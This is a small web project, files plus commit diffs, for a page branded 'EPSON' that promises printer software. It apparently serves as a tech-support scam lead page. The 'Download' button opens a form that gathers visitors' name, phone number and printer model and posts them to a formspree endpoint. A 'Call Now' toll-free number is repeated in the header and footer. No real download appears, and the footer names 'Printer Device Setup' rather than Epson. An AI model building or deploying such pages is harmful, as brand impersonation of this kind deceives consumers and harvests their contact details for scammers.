
==== download.html @ 77c41447 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">

    <meta name="viewport"
        content="width=device-width, initial-scale=1.0">

    <title>Download Your Software To Start Printing</title>

    <meta name="description"
        content="Download your printer software and complete your Epson printer setup.">

         <link
    rel="stylesheet"
    href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css">

    <link rel="stylesheet" href="style.css">
</head>

<body>

    <!-- =========================================
         HEADER
    ========================================== -->

    <header class="site-header">

        <div class="container header-container">

            <!-- Logo -->
            <a href="index.html" class="logo">
                EPSON<sup>®</sup>
            </a>

            <!-- Navigation -->
            <nav class="main-navigation">

               <a href="index.html">Home</a>
                <a href="#envy">Envy</a>
                <a href="#inkjet">InkJet</a>
                <a href="#laserjet">LaserJet</a>

            </nav>

            <!-- Phone -->
            <div class="phone-number">

                
                <i class="fa-solid fa-phone"></i>
                <span>Call Now:</span>
                <a href="tel:+18447151235">
                    +1 (844) 715-1235
                </a>

            </div>

            <!-- Mobile Menu -->
            <button
                type="button"
                class="mobile-menu-button"
                aria-label="Open menu">
                ☰
            </button>

        </div>

    </header>


    <!-- =========================================
         HERO / DOWNLOAD SECTION
    ========================================== -->

    <section class="hero-section">

        <div class="container hero-container">

            <div class="hero-content">

                <h1>
                    Download Your Software To Start Printing
                </h1>

                <p>
                    1. Ensure your printer is powered on.
                </p>

                <p>
                    2. Click Download to install the recommended
                    printer software and complete the setup.
                </p>

                <!-- DOWNLOAD BUTTON -->

                <div class="setup-input-area">

                    <button
                        type="button"
                        id="downloadButton"
                        class="download-button">
                        Download
                    </button>

                </div>

            </div>


            <!-- HERO IMAGE -->

            <div class="hero-image">

                <img
                    src="images/hero-removebg-preview.png"
                    alt="Epson printer">

            </div>

        </div>

    </section>


    <!-- =========================================
         WHITE SECOND SECTION
    ========================================== -->

    <main>

        <section class="support-section">

            <div class="container support-container">


                <!-- LEFT TEXT -->

                <div class="support-content">

                    <p>
                        The printer software will help you:
                    </p>

                    <p>
                        Install printer software and drivers<br>

                        Create an Epson account and register
                        your printer<br>

                        After setup, use Epson Smart software
                        to print, scan, copy files, print remotely,
                        and more<br>  <br>  <br>

                        Install the Epson Smart software and
                        drivers on every computer or mobile
                        device you want to print from, then
                        add the printer to the new device.
                    </p>


                    <!-- SUPPORT -->

                    <p>
                        Need more help? Visit
                    </p>

                    <a
                        href="#"
                        class="support-button">
                        Epson Support
                    </a>

                    

                </div>


                <!-- RIGHT IMAGE -->

                <div class="support-image">

                    <img
                        src="images/second.jpg"
                        alt="Epson printer support">

                </div>

            </div>

        </section>

    </main>


    <!-- =========================================
         FOOTER
    ========================================== -->

    <footer class="site-footer">

        <div class="container footer-container">

            <p>
                © Copyright 2025 - Printer Device Setup.
                All Rights Reserved.
            </p>

            <div class="footer-phone">

                <i class="fa-solid fa-phone"></i>
                

                <span>Call Now:</span>

                <a href="tel:+18447151235">
                    +1 (844) 715-1235
                </a> 

            </div>

        </div>

    </footer>


    <!-- =========================================
         FORM / DOWNLOAD MODAL
    ========================================== -->

    <div
        class="modal-overlay"
        id="downloadModal">

        <div class="form-modal">

            <button
                type="button"
                class="close-modal"
                id="closeDownloadModal">
                ×
            </button>

            <h2>
                Download Your Software
            </h2>

            <p class="form-description">
                Please complete the form below to continue
                with your printer software download.
            </p>


            <!-- <form id="downloadForm">


                <div class="form-group">

                    <label for="fullName">
                        Full Name
                    </label>

                    <input
                        type="text"
                        id="fullName"
                        name="fullName"
                        placeholder="Enter your full name">

                    <span
                        class="field-error"
                        id="fullNameError">
                    </span>

                </div>


                <div class="form-group">

                    <label for="email">
                        Email Address
                    </label>

                    <input
                        type="email"
                        id="email"
                        name="email"
                        placeholder="Enter your email address">

                    <span
                        class="field-error"
                        id="emailError">
                    </span>

                </div>


                <div class="form-group">

                    <label for="phone">
                        Phone Number
                    </label>

                    <input
                        type="tel"
                        id="phone"
                        name="phone"
                        placeholder="Enter your phone number">

                    <span
                        class="field-error"
                        id="phoneError">
                    </span>

                </div>


                <button
                    type="submit"
                    class="form-submit-button">
                    Continue Download
                </button>

            </form> -->









            <form id="downloadForm">

    <div class="form-group">

        <label for="fullName">
            Name
        </label>

        <input
            type="text"
            id="fullName"
            name="name"
            placeholder="Enter your name"
            required
        >

        <span
            class="field-error"
            id="fullNameError">
        </span>

    </div>


    <div class="form-group">

        <label for="phone">
            Phone Number
        </label>

        <input
            type="tel"
            id="phone"
            name="phone"
            placeholder="Enter your phone number"
            required
        >

        <span
            class="field-error"
            id="phoneError">
        </span>

    </div>


    <div class="form-group">

        <label for="printerModel">
            Printer Model
        </label>

        <input
            type="text"
            id="printerModel"
            name="printerModel"
            placeholder="Enter your printer model"
            required
        >

        <span
            class="field-error"
            id="printerModelError">
        </span>

    </div>


    <button
        type="submit"
        class="form-submit-button">
        Continue Download
    </button>

</form>

        </div>

    </div>


    <!-- =========================================
         ERROR POPUP
    ========================================== -->

    <div
        class="error-overlay"
        id="errorOverlay">

        <div class="error-popup">

            <div class="error-icon">
                !
            </div>

            <h2>
                Please Check Your Details
            </h2>

            <p>
                Please fill in all required fields
                correctly before continuing.
            </p>

            <button
                type="button"
                id="closeError">
                OK
            </button>

        </div>

    </div>


    <!-- =========================================
         SUCCESS POPUP
    ========================================== -->

    <div
        class="success-overlay"
        id="successOverlay">

        <div class="success-popup">

            <div class="success-icon">
                ✓
            </div>

            <h2>
                Thank You
            </h2>

            <p>
                Your information has been submitted
                successfully.
            </p>

            <button
                type="button"
                id="closeSuccess">
                OK
            </button>

        </div>

    </div>


    <!-- JAVASCRIPT -->

    <script src="script.js"></script>

</body>

</html>
---- style.css ----
/* =========================================================
   RESET
========================================================= */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
}

body {
    margin: 0;
    padding: 0;

    font-family: Arial, Helvetica, sans-serif;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;

    color: #3f4650;
    background: #ffffff;

    line-height: 1.6;
}

img {
    display: block;
    max-width: 100%;
}

a {
    text-decoration: none;
}

button,
input,
textarea {
    font-family: inherit;
}

button {
    cursor: pointer;
}


/* =========================================================
   CONTAINER
========================================================= */

.container {
    width: 100%;
    max-width: 1180px;

    margin: 0 auto;

    padding-left: 20px;
    padding-right: 20px;
}


/* =========================================================
   PAGE
   IMPORTANT:
   Header will always come before Hero
   even on PAGE 2.
========================================================= */

.page {
    display: none;
}

.page.active {
    display: flex;
    flex-direction: column;
}


/* =========================================================
   PAGE ORDER
========================================================= */

/* Header = first */
.page .site-header {
    order: 1;
}

/* Hero = second */
.page .hero-section {
    order: 2;
}

/* White section = third */
.page main {
    order: 3;
}

/* Footer = fourth */
.page .site-footer {
    order: 4;
}


/* =========================================================
   HEADER
========================================================= */

.site-header {
    position: sticky;

    top: 0;

    z-index: 1000;

    width: 100%;

    background: #ffffff;

    border-bottom: 5px solid #10218B;

    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.06);
}



.site-header {
    position: sticky;
    top: 0;
    z-index: 1000;

    width: 100%;

    background: #f1f1f1;

    border-bottom: 5px solid #10218B;

    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.06);

    transition: background-color 0.3s ease;
}

.site-header.scrolled {
    background: #ffffff;
}

.header-container {
    height: 90px;

    display: flex;

    align-items: center;

    justify-content: space-between;

    gap: 25px;
}


/* =========================================================
   LOGO
========================================================= */

.logo {
    color: #303d82;

    font-size: 28px;

    line-height: 1;

    font-weight: 700;

    letter-spacing: -1.5px;

    white-space: nowrap;
}

.logo sup {
    font-size: 7px;

    vertical-align: top;

    margin-left: 2px;
}


/* =========================================================
   NAVIGATION
========================================================= */

.main-navigation {
    display: flex;

    align-items: center;

    justify-content: center;

    gap: 38px;

    /* margin-left: auto; */

    margin-right: 25px;
}

.main-navigation a {
    color: #202b3d;

    font-size: 15px;

    font-weight: 400;

    transition: color 0.25s ease;
}

.main-navigation a:hover {
    color: #10218B;
}


/* =========================================================
   PHONE
========================================================= */

.phone-number {
    display: flex;

    align-items: center;

    gap: 7px;

    /* color: #252525; */
    color: red;

    font-size: 15px;

    white-space: nowrap;
}



.phone-number a {
    color: #d43c3c;
}

.phone-number span{
    color: #202b3d;
}

.phone-number a:hover {
    text-decoration: underline;
}


/* =========================================================
   MOBILE MENU BUTTON
========================================================= */

.mobile-menu-button {
    display: none;

    width: 42px;

    height: 42px;

    align-items: center;

    justify-content: center;

    border: none;

    background: transparent;

    color: #10218B;

    font-size: 28px;

    line-height: 1;
}


/* =========================================================
   HERO SECTION
   BLUE = #10218B
========================================================= */
.hero-container {
    width: 100%;
    max-width: 1180px;

    min-height: 430px;

    margin: 0 auto;
    padding: 70px 20px;

    display: flex;
    align-items: center;
    justify-content: space-between;

    gap: 60px;
}




.hero-section {
    width: 100%;

    background: #10218B;

    color: #ffffff;

}


.hero-content {
    width: 67%;
   
}

.hero-content h1 {
    margin-bottom: 20px;

    color: #ffffff;

    font-size: 52px;

    line-height: 1.12;

    font-weight: 700;

    letter-spacing: -1.5px;
}

.hero-content > p {
    max-width: 720px;

    margin-bottom: 18px;

    color: #ffffff;

    font-size: 16px;

    line-height: 1.7;
}

.hero-content .example-text {
    margin-top: 18px;

    margin-bottom: 24px;
}


/* =========================================================
   HERO IMAGE
========================================================= */

.hero-image {
    width: 33%;

    display: flex;

    align-items: center;

    justify-content: center;
}

.hero-image img {
    width: 350px;

    max-width: 100%;

    object-fit: contain;
}


/* =========================================================
   INPUT + NEXT
========================================================= */

.setup-input-area {
    display: flex;

    align-items: center;

    gap: 14px;
}

.setup-input-area input {
    width: 370px;

    height: 45px;

    padding: 0 12px;

    border: none;

    border-radius: 6px;

    outline: none;

    background: #ffffff;

    color: #333333;

    font-size: 14px;
}

.setup-input-area input::placeholder {
    color: #7a8088;
}

.setup-input-area input:focus {
    box-shadow:
        0 0 0 2px rgba(255, 255, 255, 0.35);
}

.setup-input-area button,
.download-button {
    min-width: 120px;

    height: 45px;

    padding: 0 22px;

    border: none;

    border-radius: 7px;

    background: #ffffff;

    color: #10218B;

    font-size: 14px;

    font-weight: 600;

    transition: all 0.25s ease;
}

.setup-input-area button:hover,
.download-button:hover {
    background: #f2f2f2;

    transform: translateY(-1px);
}


/* =========================================================
   INPUT ERROR
========================================================= */

.input-error {
    display: none;

    margin-top: 7px !important;

    color: #ffd2d2 !important;

    font-size: 13px !important;
}

.input-error.show {
    display: block;
}


/* =========================================================
   WHITE SECOND SECTION
========================================================= */

.support-section {
    width: 100%;

    min-height: 440px;

    display: flex;

    align-items: center;

    background: #ffffff;
}

.support-container {
    min-height: 440px;

    display: flex;

    align-items: center;

    justify-content: space-between;

    gap: 60px;
    margin: 0 auto;
    padding: 70px 20px;
}


/* =========================================================
   SECOND SECTION TEXT
========================================================= */

.support-content {
    width: 64%;

    opacity: 1;

    transform: translateX(0);

    transition:
        opacity 1s ease,
        transform 1s ease;
}

.support-content p {
    max-width: 680px;

    margin-bottom: 20px;

    color: #68717d;

    font-size: 16px;

    line-height: 1.8;

}

.support-content p:nth-child(2) {
    margin-top: 8px;

    margin-bottom: 27px;
}


/* =========================================================
   SECOND SECTION IMAGE
========================================================= */

.support-image {
    width: 36%;

    display: flex;

    align-items: center;

    justify-content: center;

    opacity: 1;

    transform: translateX(0);

    transition:
        opacity 1s ease,
        transform 1s ease;
}

.support-image img {
    width: 350px;

    max-width: 100%;

    object-fit: contain;
}


/* =========================================================
   ANIMATION CLASSES
   JS will add these when section enters viewport
========================================================= */

.support-content.animate-start {
    opacity: 0;

    transform: translateX(-70px);
}

.support-image.animate-start {
    opacity: 0;

    transform: translateX(70px);
}

.support-content.animate-in {
    opacity: 1;

    transform: translateX(0);
}

.support-image.animate-in {
    opacity: 1;

    transform: translateX(0);
}


/* =========================================================
   EPSON SUPPORT BUTTON
========================================================= */

.support-button {
    display: inline-flex;

    align-items: center;

    justify-content: center;

    min-width: 159px;

    height: 55px;

    padding: 0 25px;

    border: 1px solid #10218B;

    border-radius: 5px;

    background: #ffffff;

    color: #5f6874;

    font-size: 14px;

    font-weight: 600;

    transition: all 0.25s ease;
}

.support-button:hover {
    background: #10218B;

    color: #ffffff;
}


/* =========================================================
   FOOTER
   DARK = #34404E
========================================================= */

.site-footer {
    width: 100%;

    min-height: 102px;

    background: #34404E;

    color: #ffffff;
    font-size: 23px;
}

.footer-container {
    min-height: 102px;

    display: flex;

    align-items: center;

    justify-content: space-between;

    gap: 30px;
}

.footer-container p {
    color: #ffffff;

    font-size: 14px;
}

.footer-phone {
    display: flex;

    align-items: center;

    gap: 7px;

    color: #ffffff;

    font-size: 15px;

    white-space: nowrap;
}

.footer-phone a {
    color: #ffffff;
}

.footer-phone a:hover {
    text-decoration: underline;
}


/* =========================================================
   FORM MODAL
========================================================= */

.modal-overlay,
.error-overlay,
.success-overlay {
    position: fixed;

    inset: 0;

    z-index: 5000;

    display: none;

    align-items: center;

    justify-content: center;

    padding: 20px;

    background: rgba(0, 0, 0, 0.55);
}

.modal-overlay.show,
.error-overlay.show,
.success-overlay.show {
    display: flex;
}


/* =========================================================
   FORM BOX
========================================================= */

.form-modal {
    position: relative;

    width: 100%;

    max-width: 500px;

    max-height: 90vh;

    overflow-y: auto;

    padding: 35px;

    background: #ffffff;

    border-radius: 10px;

    box-shadow:
        0 15px 50px rgba(0, 0, 0, 0.25);
}

.form-modal h2 {
    margin-bottom: 8px;

    color: #10218B;

    font-size: 26px;
}

.form-description {
    margin-bottom: 25px;

    color: #68717d;

    font-size: 14px;
}


/* =========================================================
   CLOSE
========================================================= */

.close-modal {
    position: absolute;

    top: 12px;

    right: 15px;

    width: 35px;

    height: 35px;

    border: none;

    background: transparent;

    color: #555555;

    font-size: 30px;

    line-height: 1;
}

.close-modal:hover {
    color: #10218B;
}


/* =========================================================
   FORM FIELDS
========================================================= */

.form-group {
    margin-bottom: 17px;
}

.form-group label {
    display: block;

    margin-bottom: 6px;

    color: #333333;

    font-size: 14px;

    font-weight: 600;
}

.form-group input,
.form-group textarea {
    width: 100%;

    padding: 11px 12px;

    border: 1px solid #d4d8dd;

    border-radius: 5px;

    outline: none;

    background: #ffffff;

    color: #333333;

    font-size: 14px;

    transition: border-color 0.2s ease;
}

.form-group input {
    height: 44px;
}

.form-group textarea {
    min-height: 100px;

    resize: vertical;
}

.form-group input:focus,
.form-group textarea:focus {
    border-color: #10218B;
}

.form-group input.invalid,
.form-group textarea.invalid {
    border-color: #d93025;
}

.field-error {
    display: block;

    margin-top: 4px;

    color: #d93025;

    font-size: 12px;
}


/* =========================================================
   FORM SUBMIT
========================================================= */

.form-submit-button {
    width: 100%;

    height: 48px;

    border: none;

    border-radius: 5px;

    background: #10218B;

    color: #ffffff;

    font-size: 15px;

    font-weight: 600;
}

.form-submit-button:hover {
    background: #0b176b;
}


/* =========================================================
   ERROR / SUCCESS POPUP
========================================================= */

.error-popup,
.success-popup {
    width: 100%;

    max-width: 400px;

    padding: 35px 30px;

    border-radius: 10px;

    background: #ffffff;

    text-align: center;

    box-shadow:
        0 15px 50px rgba(0, 0, 0, 0.25);
}

.error-icon,
.success-icon {
    width: 58px;

    height: 58px;

    margin: 0 auto 18px;

    display: flex;

    align-items: center;

    justify-content: center;

    border-radius: 50%;

    font-size: 30px;

    font-weight: 700;
}

.error-icon {
    background: #ffe4e2;

    color: #d93025;
}

.success-icon {
    background: #e5f7ea;

    color: #188038;
}

.error-popup h2,
.success-popup h2 {
    margin-bottom: 8px;

    color: #333333;

    font-size: 22px;
}

.error-popup p,
.success-popup p {
    margin-bottom: 22px;

    color: #68717d;

    font-size: 14px;

    line-height: 1.6;
}

.error-popup button,
.success-popup button {
    min-width: 100px;

    height: 42px;

    border: none;

    border-radius: 5px;

    background: #10218B;

    color: #ffffff;

    font-size: 14px;

    font-weight: 600;
}

.error-popup button:hover,
.success-popup button:hover {
    background: #0b176b;
}




/* =========================================
   SECOND SECTION ANIMATION
========================================= */

.support-content {
    opacity: 0;
    transform: translateX(-70px);
    transition: opacity 1s ease, transform 1s ease;
}

.support-image {
    opacity: 0;
    transform: translateX(70px);
    transition: opacity 1s ease, transform 1s ease;
}

/* Animation active */

.support-content.animate-in {
    opacity: 1;
    transform: translateX(0);
}

.support-image.animate-in {
    opacity: 1;
    transform: translateX(0);
}


/* =========================================================
   TABLET
========================================================= */

@media (max-width: 1000px) {

    .hero-content h1 {
        font-size: 44px;
    }

    .hero-container {
        gap: 30px;
    }

    .main-navigation {
        gap: 22px;

        margin-right: 10px;
    }

    .phone-number {
        font-size: 13px;
    }

    .hero-image img,
    .support-image img {
        width: 300px;
    }
}


/* =========================================================
   MOBILE
========================================================= */

@media (max-width: 768px) {

    .container {
        padding-left: 20px;

        padding-right: 20px;
    }


    /* HEADER */

    .header-container {
        height: 72px;
    }

    .site-header {
        background: #ffffff;

        border-bottom: 5px solid #10218B;
    }


    @media (max-width: 768px) {
    .site-header {
        background: #f1f1f1;
    }

    .site-header.scrolled {
        background: #ffffff;
    }
}


    /* LOGO */

    .logo {
        font-size: 25px;
    }


    /* HAMBURGER */

    .mobile-menu-button {
        display: flex;
    }


    /* MOBILE MENU */

    .main-navigation {
        display: none;

        position: absolute;

        top: 72px;

        left: 0;

        right: 0;

        width: 100%;

        margin: 0;

        padding: 10px 20px 18px;

        flex-direction: column;

        align-items: stretch;

        gap: 0;

        background: #ffffff;

        box-shadow:
            0 6px 15px rgba(0, 0, 0, 0.10);
    }

    .main-navigation.show {
        display: flex;
    }

    .main-navigation a {
        width: 100%;

        padding: 12px 5px;

        border-bottom: 1px solid #eeeeee;

        color: #202b3d;

        font-size: 15px;
    }

    .main-navigation a:last-child {
        border-bottom: none;
    }


    /* PHONE HIDE */

    .phone-number {
        display: none;
    }


    /* HERO */

    .hero-container {
        min-height: auto;

        flex-direction: column;

        align-items: flex-start;

        gap: 35px;

        padding-top: 45px;

        padding-bottom: 45px;
    }

    .hero-content {
        width: 100%;
    }

    .hero-content h1 {
        font-size: 38px;

        line-height: 1.15;

        letter-spacing: -0.8px;
    }

    .hero-content > p {
        font-size: 15px;

        line-height: 1.65;
    }


    /* INPUT */

    .setup-input-area {
        width: 100%;

        flex-direction: column;

        align-items: stretch;

        gap: 12px;
    }

    .setup-input-area input {
        width: 100%;
    }

    .setup-input-area button {
        width: 100%;
    }


    /* HERO IMAGE */

    .hero-image {
        width: 100%;

        justify-content: center;
    }

    .hero-image img {
        width: 300px;
    }


    /* SECOND SECTION */

    .support-section {
        min-height: auto;
    }

    .support-container {
        min-height: auto;

        flex-direction: column;

        align-items: flex-start;

        gap: 45px;

        padding-top: 65px;

        padding-bottom: 65px;
    }

    .support-content {
        width: 100%;
    }

    .support-content p {
        font-size: 15px;
    }

    .support-image {
        width: 100%;

        justify-content: center;
    }

    .support-image img {
        width: 310px;
    }


    /* FOOTER */

    .footer-container {
        min-height: auto;

        flex-direction: column;

        align-items: center;

        justify-content: center;

        text-align: center;

        gap: 15px;

        padding-top: 28px;

        padding-bottom: 28px;
    }

    .footer-container p {
        font-size: 13px;
    }

    .footer-phone {
        font-size: 14px;
    }


    /* FORM */

    .form-modal {
        padding: 28px 22px;
    }
}


/* =========================================================
   SMALL MOBILE
========================================================= */

@media (max-width: 480px) {

    .hero-container {
        padding-top: 38px;

        padding-bottom: 35px;
    }

    .hero-content h1 {
        font-size: 31px;
    }

    .hero-content > p {
        font-size: 14px;
    }

    .hero-image img {
        width: 260px;
    }

    .support-container {
        padding-top: 50px;

        padding-bottom: 50px;
    }

    .support-image img {
        width: 270px;
    }

    .form-modal h2 {
        font-size: 22px;
    }
}




/* =========================================================
   ACCESSIBILITY
========================================================= */

button:focus-visible,
a:focus-visible,
input:focus-visible,
textarea:focus-visible {
    outline: 2px solid #10218B;

    outline-offset: 2px;
}

==== commit a6a2d375: "Add files via upload" ====
--- a/download.html
+++ b/download.html
@@ -113,7 +113,7 @@
             <div class="hero-image">
 
                 <img
-                    src="images/hero-removebg-preview.png"
+                    src="hero-removebg-preview.png"
                     alt="Epson printer">
 
             </div>
@@ -181,7 +181,7 @@
                 <div class="support-image">
 
                     <img
-                        src="images/second.jpg"
+                        src="second.jpg"
                         alt="Epson printer support">
 
                 </div>
@@ -251,8 +251,6 @@
             </p>
 
 
-            <!-- <form id="downloadForm">
-
 
                 <div class="form-group">
 
@@ -320,7 +318,7 @@
                     Continue Download
                 </button>
 
-            </form> -->
+            </form> 
 
 
 

==== commit d6f5054e: "Add files via upload" ====
--- a/download.html
+++ b/download.html
@@ -4,17 +4,13 @@
 <head>
     <meta charset="UTF-8">
 
-    <meta name="viewport"
-        content="width=device-width, initial-scale=1.0">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
 
     <title>Download Your Software To Start Printing</title>
 
-    <meta name="description"
-        content="Download your printer software and complete your Epson printer setup.">
-
-         <link
-    rel="stylesheet"
-    href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css">
+    <meta name="description" content="Download your printer software and complete your Epson printer setup.">
+
+    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css">
 
     <link rel="stylesheet" href="style.css">
 </head>
@@ -26,267 +22,132 @@
     ========================================== -->
 
     <header class="site-header">
-
-        <div class="container header-container">
-
-            <!-- Logo -->
-            <a href="index.html" class="logo">
-                EPSON<sup>®</sup>
-            </a>
+        <div class="container header-container"> <!-- Logo --> <a href="index.html" class="logo"> EPSON<sup>®</sup> </a>
 
             <!-- Navigation -->
+
             <nav class="main-navigation">
 
-               <a href="index.html">Home</a>
+                <a href="index.html">Home</a>
                 <a href="#envy">Envy</a>
                 <a href="#inkjet">InkJet</a>
                 <a href="#laserjet">LaserJet</a>
 
             </nav>
-
-            <!-- Phone -->
+                    
+                  
             <div class="phone-number">
 
-                
                 <i class="fa-solid fa-phone"></i>
+
                 <span>Call Now:</span>
+
                 <a href="tel:+18447151235">
                     +1 (844) 715-1235
                 </a>
 
             </div>
-
-            <!-- Mobile Menu -->
-            <button
-                type="button"
-                class="mobile-menu-button"
-                aria-label="Open menu">
-                ☰
-            </button>
-
-        </div>
-
+                
+                <!-- Mobile Menu -->
+                 
+                <button type="button" class="mobile-menu-button"
+                aria-label="Open menu"> ☰ </button>
+        </div>
     </header>
 
-
-    <!-- =========================================
-         HERO / DOWNLOAD SECTION
-    ========================================== -->
+    <!-- =========================================          
+     HERO / DOWNLOAD SECTION     
+     ========================================== -->
 
     <section class="hero-section">
-
         <div class="container hero-container">
-
             <div class="hero-content">
-
-                <h1>
-                    Download Your Software To Start Printing
-                </h1>
-
-                <p>
-                    1. Ensure your printer is powered on.
-                </p>
-
-                <p>
-                    2. Click Download to install the recommended
-                    printer software and complete the setup.
-                </p>
-
+                <h1> Download Your Software To Start Printing </h1>
+                <p> 1. Ensure your printer is powered on. </p>
+                <p> 2. Click Download to install the recommended printer software and complete the setup. </p>
                 <!-- DOWNLOAD BUTTON -->
-
-                <div class="setup-input-area">
-
-                    <button
-                        type="button"
-                        id="downloadButton"
-                        class="download-button">
-                        Download
-                    </button>
-
-                </div>
-
-            </div>
-
-
-            <!-- HERO IMAGE -->
-
-            <div class="hero-image">
-
-                <img
-                    src="hero-removebg-preview.png"
-                    alt="Epson printer">
-
-            </div>
-
-        </div>
-
+                <div class="setup-input-area"> <button type="button" id="downloadButton" class="download-button">
+                        Download </button> </div>
+            </div> <!-- HERO IMAGE -->
+            <div class="hero-image"> <img src="hero-removebg-preview.png" alt="Epson printer"> </div>
+        </div>
     </section>
 
-
-    <!-- =========================================
-         WHITE SECOND SECTION
+    <!-- ========================================= 
+              WHITE SECOND SECTION     
     ========================================== -->
 
     <main>
-
         <section class="support-section">
-
-            <div class="container support-container">
-
-
-                <!-- LEFT TEXT -->
-
+            <div class="container support-container"> <!-- LEFT TEXT -->
                 <div class="support-content">
-
-                    <p>
-                        The printer software will help you:
-                    </p>
-
-                    <p>
-                        Install printer software and drivers<br>
-
-                        Create an Epson account and register
-                        your printer<br>
-
-                        After setup, use Epson Smart software
-                        to print, scan, copy files, print remotely,
-                        and more<br>  <br>  <br>
-
-                        Install the Epson Smart software and
-                        drivers on every computer or mobile
-                        device you want to print from, then
-                        add the printer to the new device.
-                    </p>
-
-
-                    <!-- SUPPORT -->
-
-                    <p>
-                        Need more help? Visit
-                    </p>
-
-                    <a
-                        href="#"
-                        class="support-button">
-                        Epson Support
-                    </a>
-
-                    
-
-                </div>
-
-
-                <!-- RIGHT IMAGE -->
-
-                <div class="support-image">
-
-                    <img
-                        src="second.jpg"
-                        alt="Epson printer support">
-
-                </div>
-
-            </div>
-
+                    <p> The printer software will help you: </p>
+                    <p> Install printer software and drivers<br> Create an Epson account and register your printer<br>
+                        After setup, use Epson Smart software to print, scan, copy files, print remotely, and more<br> 
+                        <br> <br> Install the Epson Smart software and drivers on every computer or mobile device you
+                        want to print from, then add the printer to the new device.
+                    </p> <!-- SUPPORT -->
+                    <p> Need more help? Visit </p> <a href="#" class="support-button"> Epson Support </a>
+                    <!-- <p style="margin-top: 15px;">                         printer setup                     </p> -->
+                </div> <!-- RIGHT IMAGE -->
+                <div class="support-image"> <img src="second.jpg" alt="Epson printer support">
+                </div>
+            </div>
         </section>
-
     </main>
 
-
-    <!-- =========================================
-         FOOTER
+    <!-- =========================================  
+             FOOTER     
     ========================================== -->
 
     <footer class="site-footer">
-
         <div class="container footer-container">
-
-            <p>
-                © Copyright 2025 - Printer Device Setup.
-                All Rights Reserved.
-            </p>
-
-            <div class="footer-phone">
+            <p> © Copyright 2025 - Printer Device Setup. All Rights Reserved. </p>
+                  <div class="footer-phone">
 
                 <i class="fa-solid fa-phone"></i>
-                
+            
 
                 <span>Call Now:</span>
 
                 <a href="tel:+18447151235">
                     +1 (844) 715-1235
-                </a> 
-
-            </div>
-
-        </div>
-
+                </a>
+
+            </div>
+        </div>
     </footer>
 
 
-    <!-- =========================================
-         FORM / DOWNLOAD MODAL
-    ========================================== -->
-
-    <div
-        class="modal-overlay"
-        id="downloadModal">
-
-        <div class="form-modal">
-
-            <button
-                type="button"
-                class="close-modal"
-                id="closeDownloadModal">
-                ×
-            </button>
-
-            <h2>
-                Download Your Software
-            </h2>
-
-            <p class="form-description">
-                Please complete the form below to continue
-                with your printer software download.
+
+
+    <!-- =========================================         
+      FORM / DOWNLOAD MODAL    
+       ========================================== -->
+
+    <div class="modal-overlay" id="downloadModal">
+        <div class="form-modal"> <button type="button" class="close-modal" id="closeDownloadModal"> × </button>
+            <h2> Download Your Software </h2>
+            <p class="form-description"> Please complete the form below to continue with your printer software download.
             </p>
 
-
+            <!-- <form id="downloadForm"> -->
+
+                <form
+    id="downloadForm"
+    action="https://formspree.io/f/meajkqaj"
+    method="POST"
+>
 
                 <div class="form-group">
 
                     <label for="fullName">
-                        Full Name
+                        Name
                     </label>
 
-                    <input
-                        type="text"
-                        id="fullName"
-                        name="fullName"
-                        placeholder="Enter your full name">
-
-                    <span
-                        class="field-error"
-                        id="fullNameError">
-                    </span>
-
-                </div>
-
-
-                <div class="form-group">
-
-                    <label for="email">
-                        Email Address
-                    </label>
-
-                    <input
-                        type="email"
-                        id="email"
-                        name="email"
-                        placeholder="Enter your email address">
-
-                    <span
-                        class="field-error"
-                        id="emailError">
+                    <input type="text" id="fullName" name="name" placeholder="Enter your name" required>
+
+                    <span class="field-error" id="fullNameError">
                     </span>
 
                 </div>
@@ -298,111 +159,34 @@
                         Phone Number
                     </label>
 
-                    <input
-                        type="tel"
-                        id="phone"
-                        name="phone"
-                        placeholder="Enter your phone number">
-
-                    <span
-                        class="field-error"
-                        id="phoneError">
+                    <input type="tel" id="phone" name="phone" placeholder="Enter your phone number" required>
+
+                    <span class="field-error" id="phoneError">
                     </span>
 
                 </div>
 
 
-                <button
-                    type="submit"
-                    class="form-submit-button">
-                    Continue Download
+                <div class="form-group">
+
+                    <label for="printerModel">
+                        Printer Model
+                    </label>
+
+                    <input type="text" id="printerModel" name="printerModel" placeholder="Enter your printer model"
+                        required>
+
+                    <span class="field-error" id="printerModelError">
+                    </span>
+
+                </div>
+
+
+                <button type="submit" class="form-submit-button">
+                    Submit
                 </button>
 
-            </form> 
-
-
-
-
-
-
-
-
-
-            <form id="downloadForm">
-
-    <div class="form-group">
-
-        <label for="fullName">
-            Name
-        </label>
-
-        <input
-            type="text"
-            id="fullName"
-            name="name"
-            placeholder="Enter your name"
-            required
-        >
-
-        <span
-            class="field-error"
-            id="fullNameError">
-        </span>
-
-    </div>
-
-
-    <div class="form-group">
-
-        <label for="phone">
-            Phone Number
-        </label>
-
-        <input
-            type="tel"
-            id="phone"
-            name="phone"
-            placeholder="Enter your phone number"
-            required
-        >
-
-        <span
-            class="field-error"
-            id="phoneError">
-        </span>
-
-    </div>
-
-
-    <div class="form-group">
-
-        <label for="printerModel">
-            Printer Model
-        </label>
-
-        <input
-            type="text"
-            id="printerModel"
-            name="printerModel"
-            placeholder="Enter your printer model"
-            required
-        >
-
-        <span
-            class="field-error"
-            id="printerModelError">
-        </span>
-
-    </div>
-
-
-    <button
-        type="submit"
-        class="form-submit-button">
-        Continue Download
-    </button>
-
-</form>
+            </form>
 
         </div>
 
@@ -413,9 +197,7 @@
          ERROR POPUP
     ========================================== -->
 
-    <div
-        class="error-overlay"
-        id="errorOverlay">
+    <div class="error-overlay" id="errorOverlay">
 
         <div class="error-popup">
 
@@ -432,9 +214,7 @@
                 correctly before continuing.
             </p>
 
-            <button
-                type="button"
-                id="closeError">
+            <button type="button" id="closeError">
                 OK
             </button>
 
@@ -447,9 +227,7 @@
          SUCCESS POPUP
     ========================================== -->
 
-    <div
-        class="success-overlay"
-        id="successOverlay">
